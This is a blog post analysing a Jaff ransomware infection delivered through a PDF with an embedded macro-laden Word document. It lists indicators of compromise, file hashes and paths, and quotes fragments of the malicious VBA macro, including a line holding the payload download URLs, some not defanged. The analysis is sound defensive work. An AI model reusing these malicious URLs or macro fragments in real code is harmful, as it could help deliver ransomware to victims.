So yesterday I came across some malspam that used a PDF with an embedded Word document in it that encrypted my test VM with the Jaff ransomeware. It looks like Brad (@Malware_Traffic) received something very similar to me which you can read about here. As a side note, I did get the script from the Word doc via OfficeMalScanner, but I am still trying to go through it since it does not make complete sense to me. If I make any progress on that I will do another blog post about it. Thankfully the malicious URLs are not obfuscated and are pretty obvious.
A couple of updates to this post:
– I have managed to clean up the script from the Word doc and for the most part it makes sense. You can find that post here.
– The pattern that I talk about below (6WLms4bGcHU5iDixvWv6Wmuql3ILxV8S) is the XOR key for the encoded binary. You can find that in packet 194 as per David Ledbetter @Ledtech3 in our Twitter conversation. Thanks David!
For the PCAP, Process Monitor, and artifacts from this writeup, check out my Github repo here.
Indicators of Compromise:
=========================
176.223.209.7 / bionorica[.]md (HTTP)
– http://virustotal.com/en/url/1319e48ffff1f483c4417117b05adebf4332c2159f72a7c3f0298f63b9f40cdb/analysis/
dorobratiohdtyszxwk[.]com (DNS)
– http://virustotal.com/en/url/f47f9aa274b58f3c9aa0372a1dd51852e94206a2564043bb9f45b3db4feed5bc/analysis/
better57toiuydof.net/af/TrfHn4 (Found in the script)
– http://virustotal.com/en/url/ccc36efe7080f4639c4d335ce79db757abc6eda5a345dc34fa0231da1beec0b9/analysis/
youtoolgrabeertorse[.]org (Found in the script)
– http://virustotal.com/en/url/2c3b14b70ff8ebbca7a20efc0d1d62f03dca63bded81158a086ef336a16a6a05/analysis/
enseling-gmbh.de (Found in the script)
– http://virustotal.com/en/url/4ee1064da2f5e6920221b280217456ff72e6186e88824ed7896067feee548c2c/analysis/
Artifacts:
==========
File name: 73065.pdf
File size: 66KB
File location: NA
MD5: 1d4d609c84602287536954ad4d892f34
Virustotal: http://virustotal.com/en/file/0ef771f2b212042dc718078b0b8a51df2e26056773ff81b499c5e716bbf2b351/analysis/
Detection ratio: 17 / 55
First submission: 2017-05-25 13:39:13 UTC
Malwr: NA
Hybrid Analysis: NA
File name: GXHK4ZU.doc
File size: 104KB
File location: NA
MD5: 7c6df429f3c306e48679341a63ebaa20
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
File name: TrfHn4[1].txt
File size: 217 KB
File location: C:\Users\%username%\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\1LABJKYH\
MD5: 9585bc2d5d63b189bf8455d2e05cfb5e
Virustotal: http://virustotal.com/en/file/ba7952ae07b41d049ad82674aeffbd43a5079f1db10a941db6545490c6c386bd/analysis/
Detection ratio: 2 / 56
First submission: 2017-05-25 11:47:44 UTC
Malwr: NA
Hybrid Analysis: NA
File name: fremsoho8
File size: 217KB
File location: C:\Users\%username%\AppData\Local\Temp\
MD5: 9585bc2d5d63b189bf8455d2e05cfb5e
Virustotal: http://virustotal.com/en/file/ba7952ae07b41d049ad82674aeffbd43a5079f1db10a941db6545490c6c386bd/analysis/
Detection ratio: 2 / 56
First submission: 2017-05-25 11:47:44 UTC
Malwr: NA
Hybrid Analysis: NA

File name: bruhadson8.exe
File size: 217KB
File location: C:\Users\%username%\AppData\Local\Temp\
MD5: fc8c82354bbc40f2662d577863c6b20f
Virustotal: http://virustotal.com/en/file/2cc1d8edc318e0e09aad6afbc48999980f8e39e54734bca4c1a95c7b5db39569/analysis/
Detection ratio: 34 / 61
First submission: 2017-05-25 11:44:54 UTC
Malwr: NA
Hybrid Analysis: http://www.hybrid-analysis.com/sample/2cc1d8edc318e0e09aad6afbc48999980f8e39e54734bca4c1a95c7b5db39569?environmentId=100
Analysis of Malware:
====================
This looks to be a simple infection with not much complexity (outside of me not fully understanding the macro in the Word doc – different issue).
The infection started when the following email was opened and the PDF was executed, which in turn suggested opening the Word document.
Once the macro was run, there was a call from within the script to the domain “bionorica[.]md/TrfHn4” (not sure why the others were not run as there was no DNS queries for them in my PCAP).
Shtefin = Replace("bionorica.md/TrfHn4Vbetter57toiuydof.net/af/TrfHn4Vyoutoolgrabeertorse.org/af/TrfHn4Venseling-gmbh.de/TrfHn4", "RRDD", "om")
Interestingly enough, if you use “Follow –> HTTP Stream” in Wireshark instead of “TCP Stream” (as I did in the above image) you will see a repeating pattern of “6WLms4bGcHU5iDixvWv6Wmuql3ILxV8S” within the traffic. I am not sure what this pattern is or if there is any significance to it but thought that I would mention it. ***See my update above as this is the XOR key.
The request to the malicious site via the Word document saved the file to “C:\Users\%username%\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\1LABJKYH\” as a file called “TrfHn4[1].txt.”
I assume that once this has been downloaded to the system, the script copied the file over to the %TEMP% location (C:\Users\%username%\AppData\Local\Temp\) and renamed the file to “fremsoho8” since there is a reference to this in one of the functions in the script and since the hashes, the sizes, and content of both files are exactly same.
Public Function SignIn_ProjectSpeed()
GoTo labelBabel2
Set FSO = CreateObject("Scripting.FileSystemObject")
Set oArgs = WScript.Arguments
If oArgs.Count = 1 Then
strComputer = CStr(oArgs(0))
Else
strComputer = InputBox("Enter computer name")
End If
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\CIMV2")
labelBabel2:
SignIn_Project = SignIn_LAKOPPC
SignIn_PathTo2 = SignIn_Project + "\fremsoho" + CStr(itemI)
GoTo labelBabel3
labelBabel3:
SignIn_Project = SignIn_Project + Replace(MotoGP(12), ".", CStr(itemI) + ".")
SubProperty.Type = 1
End Function
Then the malicious binary called “bruhadson8.exe” is created from the Word document and then proceeded to run.
After it searched through the registry and made some adjustments to values there, it started writing out the instructions for decrypting files in the various folders and appending the extension “.wlu” to the end of files that it encrypted.
Lastly, there was a DNS request to “dorobratiohdtyszxwk[.]com” but there was no such domain in my example. From what Brad was able to see in his example; this was a callback once the system was infected. I looked at the malicious binary using the STRINGS command and I could not see any reference to this domain, so I decided to run “bruhadson8.exe” again and suspend the process and use a tool called “Strings2” to look at the process while in memory and pipe that out to a log file. In the log I could see that there was a single line for “hxxp://dorobratiohdtyszxwk[.]com/a5/.” Looking up the domain in Virustotal and trying the IP addresses from the passive DNS results, I was able to reach the site this time, but nothing was pulled back or seen.